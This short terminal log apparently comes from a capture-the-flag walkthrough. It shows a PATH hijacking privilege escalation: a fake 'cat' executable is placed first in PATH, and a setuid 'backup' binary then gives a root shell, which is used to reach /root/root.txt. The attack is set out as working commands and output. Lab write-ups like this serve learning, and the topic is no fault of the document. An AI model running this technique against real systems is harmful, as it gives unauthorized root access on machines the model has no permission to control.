 mitsos@LazyClown:~$ chmod +x cat
mitsos@LazyClown:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
mitsos@LazyClown:~$ export PATH=`pwd`:$PATH
mitsos@LazyClown:~$ echo $PATH
/home/mitsos:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
mitsos@LazyClown:~$ ./backup
# id
uid=1000(mitsos) gid=1000(mitsos) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lpadmin),1
11(sambashare),1000(mitsos)
# ls
backup  cat  peda  user.txt
# cd /root
# ls
root.txt
# cat root.txt
# less root.txt
#